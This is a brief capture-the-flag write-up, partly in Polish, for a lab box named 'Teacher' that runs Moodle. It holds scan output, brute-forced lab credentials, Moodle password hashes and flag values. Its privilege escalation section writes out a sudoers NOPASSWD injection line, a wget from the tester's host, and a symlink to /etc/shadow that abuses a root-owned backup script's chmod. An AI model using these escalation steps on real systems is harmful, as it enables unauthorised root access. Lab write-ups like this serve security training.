Teacher - 13.09.2021
NMap
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
FeroxBuster
403 11l 32w 291c http://10.10.10.153/.hta
403 11l 32w 296c http://10.10.10.153/.htaccess
403 11l 32w 296c http://10.10.10.153/.htpasswd
301 9l 28w 310c http://10.10.10.153/css
301 9l 28w 312c http://10.10.10.153/fonts
301 9l 28w 313c http://10.10.10.153/images
200 249l 747w 8028c http://10.10.10.153/index.html
301 9l 28w 317c http://10.10.10.153/javascript
301 9l 28w 309c http://10.10.10.153/js
301 9l 28w 313c http://10.10.10.153/manual
301 9l 28w 313c http://10.10.10.153/moodle
403 11l 32w 297c http://10.10.10.153/phpmyadmin
403 11l 32w 300c http://10.10.10.153/server-status

MoodleScan

Informations
Moodle v3.4.1
Teacher: Giovanni Chhatta
Plik w /images/

BurpSuite cracking

Giovanni:Th4C00lTheacha#
www-data

Linpeas

root:Welkom1!
mdl_users
guest $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO
admin $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2
giovanni $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO
Giovannibak 7a860966115182402ed06375cf0a22af

giovanni:expelled
user.txt
fa9ae187462530e841d9e61936648fa7
Privilege Escalation
Pspy

giovanni@teacher:/home$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
-rwxr-xr-x 1 root root 138 Jun 27 2018 backup.sh
echo 'echo "giovanni ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > test.sh
echo 'chmod 777 /root/root.txt' > test.sh
echo 'wget http://10.10.14.6/test' > test.sh
Inny sposób - działa
Eskalacja przez wildpoint *
cd /home/giovanni/work
rm -R tmp
ln -s /etc/shadow /home/giovanni/work/tmp
Stworzony link pozwolił na chmod 777 na /etc/shadow

Zamiana hasla roota na haslo usera
root.txt
4f3a83b42ac7723a508b8ace7b8b1209